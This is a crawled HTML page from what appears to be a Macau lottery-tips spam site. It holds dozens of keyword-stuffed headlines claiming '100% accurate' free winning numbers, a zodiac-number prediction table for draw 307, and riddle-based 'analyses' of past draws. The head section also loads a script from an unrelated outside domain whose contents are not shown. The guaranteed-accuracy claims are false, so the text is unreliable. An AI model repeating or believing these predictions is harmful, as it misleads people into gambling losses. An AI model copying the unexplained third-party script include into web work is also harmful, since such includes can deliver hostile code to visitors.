

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzddh.com/tag/5
body_size: 14918
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#26032;&#28595;&#26368;&#31934;&#20934;&#27491;&#26368;&#31934;&#20934;&#22823;&#20840;</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css?2">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--521gushanyi-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?996ca0971f6f5889c16d627786e879c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>
<body>
<div class=" wrapper">
	<header>
		<!--<div class=" header">
			<div class=" home"></div>
			<div class=" logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class=" name"></div>
			<div class=" menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>-->
	</header>
	
	<style>
	    .headNav {
            display: flex;
            justify-content: center;
            background: #fff;
            padding: 10px 0;
        }
        .headNav div {
            width: 15%;
            margin: 0 8px;
        }
        .headNav div a p {
            font-size: .6rem;
            text-align: center;
            color: #000;
        }
        .white-box.red {
            color: #fff;
            border-color: #00fd06;
            background: #167c18;
        }
        .white-box {
            padding: 8px;
            border: solid 1px #cfcfcf;
            border-radius: 3px;
            background: #fff;
            text-align: center;
        }
    </style>
	<div class=" container">
		<div class="fh">
			<div class="caipiao-header">
				<div class="logo-img"> <a href="/"> <img src="/static/images/259669001689057805.png" alt=""> </a> </div>
			</div>
		</div>
	<div class="headNav">
			<div>
			<a href="/photo/color" target="_self">
				<img src="/static/images/navico1.png">
				<p>彩色图库</p>
			</a>
		    </div>
			<div>
			<a href="/photo/black" target="_self">
				<img src="/static/images/navico2.png">
				<p>黑白图库</p>
			</a>
		    </div>
			<div>
			<a href="/" target="_self">
				<img src="/static/images/navico5.png">
				<p>一肖一码</p>
			</a>
		    </div>
			<div>
			<a href="/page/history" target="_self">
				<img src="/static/images/navico4.png">
				<p>历史记录</p>
			</a>
		    </div>
			<div>
			<a href="/list/高手猛料" target="_self">
				<img src="/static/images/navico5.png">
				<p>高手资料</p>
			</a>
		    </div>
			<div>
			<a href="/" target="_self">
				<img src="/static/images/navico6.png">
				<p>生肖属性</p>
			</a>
		    </div>
		</div>
		<div id="adad" class="white-box red" align="center">
		    
		    <a href="/#" target="_self">
		        <font color="#FFFF00" face="微软雅黑" size="4">&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#20934;&#20813;&#36153;&#36164;&#26009;</font>
		    </a>
		    <br>
        </div>
        <div id="adad" class="white-box red" align="center">
		    
		    <a href="/#1" target="_self">
		        <font color="#FFFF00" face="微软雅黑" size="4">&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;</font>
		    </a>
		    <br>
        </div>
		<div class=" home-outlink">
					</div>
						<div class="home-open">

		</div>
		
	 

		<div class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门精准免费提供】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门精准正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门管家婆100%精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门最精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【新2025年澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门天天免费精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年新澳门正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年新澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【新澳2025最精准正最精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中是公开的吗】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门正版免费正题】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年新澳门全年免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025澳门正版免费资本】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【新2025澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中是合法的吗】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门天天精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门管家婆100%精准准确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门精准免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年新澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中Ta几si】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门管家婆100%精准图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025澳门今晚开特马】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门一肖一码伊一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年澳门天天有好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门一肖一码一一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门精准免费大全2025】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年新澳门天天开心】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门管家婆100%精准香港】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门精准免费大全168】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025全年资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025澳门天天有好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【新澳2025年正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门特马今晚开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025年正版资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【澳门一码一肖一待一中四】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hzddh.com/'><font color='#FF0000'><b>【2025新澳门天天开好彩大全49】</b></font></a></td>
			</tr>
			
					</table>
		
		<div class="home-open">

						<div class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
						<div class=" home-photo line-top line-bottom">
			<div class=" tit">307期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class=" txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku.fit/Public/gp/814aa845d882de924437e5be8acdd9d5.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											307期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												46</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												口燥唇干</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												羊兔猪鸡蛇龙</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			

		</div>
				
		
		<style>
		    
        </style>
		<div class="white-box" style="padding: 4px;border: solid 1px #23ba26;border-radius: 6px;background: #fff;margin: 6px;">
			<a href="/">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #1d8615, #39de1e);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">澳门跑狗</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解澳门跑狗</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> <a href="/list/老版跑狗图">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #156ec9, #1ff4f7);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">老版跑狗</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解老版跑狗</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> <a href="/list/另版跑狗图">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #ee5941, #f3e73a);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">另版跑狗</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解另版跑狗</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> <a href="/">
			<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #cd21ec, #f35724);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
				<tbody>
					<tr>
						<td rowspan="3" width="70px"></td>
						<td><span style="line-height: 15px;margin-top: 10px;color: white;">红字暗码</span></td>
						<td></td>
					</tr>
					<tr>
						<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">专业解红字暗码</span></td>
						<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">点击查看</span></td>
					</tr>
					<tr>
						<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">澳彩图库</span></td>
						<td></td>
					</tr>
				</tbody>
			</table>
			</a> 
		</div>
		
		<style>
		    .more {
                position: absolute;
                right: 1rem;
                color: #ffff05;
                font-size: 1rem;
            }
		</style>
		<div class="white-box red" align="center"> 【正版澳彩图库】 <a href="/photo/color"><span class="more">更多»</span></a> 
		</div>
				<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/307/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>307期今期虎羊龙出特，日日宫花花树中<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀鸡鼠牛（09.21.33.45.06.18.30.42.05.17.29.41）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎羊龙狗猪</span><br>");
document.writeln("				<span>③合单+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>305期今期鸡鼠马出特，出入三朝一品身<span>开鼠42准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀猴虎龙（10.22.34.46.04.16.28.40.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡<span style=\"background-color: #FFFF00\">鼠</span>马猪羊</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>304期今期虎牛兔出特，山川初展国图宽<span>开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀龙羊鸡（02.14.26.38.11.23.35.47.12.24.36.48）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎牛兔蛇<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
